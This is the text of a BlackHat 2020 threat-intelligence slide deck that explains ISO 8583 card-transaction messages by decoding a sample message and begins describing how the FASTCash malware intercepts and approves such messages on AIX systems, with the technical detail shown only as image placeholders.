# FASTCash and INJX\_PURE

How Threat Actors Use Public Standards for Financial Fraud

Kevin Perlow BlackHat USA 2020

#### **About Me**



#### Technical Threat Intelligence (TechINT)

#### Previous Research

- SANS DFIR 2016: YARA and VirusTotal (w/ Allen Swackhamer)
- SANS DFIR 2017: Tracking Bitcoin Transactions
- BH 2018: Mapping Decentralized Infrastructure

I *really* like soft pretzels…

#### **Background and Objectives**

- Understanding financial standards ISO 8583 and XFS
- Examine how threat actors use these in their malware
- Discuss the advantages and drawbacks threat actors experience

#### **Introduction to ISO 8583**

- What is ISO 8583?
- Critical for card transactions (e.g. ATMs, POS devices)

#### **Example ISO 8583 Message**

#### 020042000400000000021612345678901234560609173030011456789ABC1000123456 7890123456789012345678901234567890123456789012345678901234567890123456 78901234567890123456789

*Source:<https://www.chileoffshore.com/en/interesting-articles/115-about-iso8583> \*Note: I modified three digits to create a valid Point-of-Service entry mode value*

#### **ISO 8583 Message Components**

- Three parts to any ISO 8583 message:
	- 1. Message Type Identifier Acts as a "header"
	- 2. Bitmap Specifies data elements that are present
	- 3. Data Elements Contain transaction-specific information

#### **ISO 8583 MTI**

- Four subcomponents within the ISO 8583 MTI:
	- 1. Version
	- 2. Message Classification (Authorization, financial, chargeback, etc.)
	- 3. Message Function
	- 4. Message Source

#### **Example ISO 8583 Message**

#### 020042000400000000021612345678901234560609173030011456789ABC1000123456 7890123456789012345678901234567890123456789012345678901234567890123456 78901234567890123456789

#### **Example - MTI**

020042000400000000021612345678901234560609173030011456789ABC1000123456 7890123456789012345678901234567890123456789012345678901234567890123456 78901234567890123456789

#### 0200

- 0 = Version: 1987
- 2 = Classification: Financial Message
- 0 = Function: Request
- 0 = Source: Acquirer

#### **Example - Bitmap**

020042000400000000021612345678901234560609173030011456789ABC1000123456 7890123456789012345678901234567890123456789012345678901234567890123456 78901234567890123456789

#### This bitmap indicates the presence of fields 2, 7, 22, 63

*Open source in-depth bitmap guide:<http://www.lytsing.org/downloads/iso8583.pdf> Open source bitmap decoder: <http://www.fintrnmsgtool.com/decode-iso87-bitmap.html>*

# **Example – DE 2 (PAN)**

#### 020042000400000000021612345678901234560609173030011456789ABC1000123456 7890123456789012345678901234567890123456789012345678901234567890123456 78901234567890123456789

PAN = 16 digits [1234567890123456]

### **Example – DE 7 (Transmiss. Date/Time)**

#### 020042000400000000021612345678901234560609173030011456789ABC1000123456 7890123456789012345678901234567890123456789012345678901234567890123456 78901234567890123456789

Transmission Date and Time = 06-09 17:30:30 UTC

# **Example – DE 22 (POS Entry)**

020042000400000000021612345678901234560609173030011456789ABC1000123456 7890123456789012345678901234567890123456789012345678901234567890123456 78901234567890123456789

POS Entry Mode = 011  $01$  = Manual Entry,  $1$  = PIN entry available at terminal

*Source:<http://www.fintrnmsgtool.com/iso-point-of-service-entry-mode.html>*

#### **FASTCash**

- Malware family, intercepts ISO 8583 messages and approves them
- Three types: AIX Type 1, AIX Type 2, Windows
- Files tailored to their environment

#### **FASTCash - AIX Type 1**





**De** 



#### **FASTCash - AIX Type 1**



# **FASTCash – AIX Type 1**



*IBM AIX Assembly Instructions: <https://www.ibm.com/developerworks/library/l-powasm1/index.html>*

#### **FASTCash - AIX Type 1 Workflow**



### **FASTCash – AIX Type 1 [CheckSock]**





20

# **FASTCash – AIX Type 1 [Responses]**



21

**NewRead** 

# **FASTCash - AIX Type 1 [Processing]**



22

# **FASTCash - AIX Type 1 [Transaction 1]**

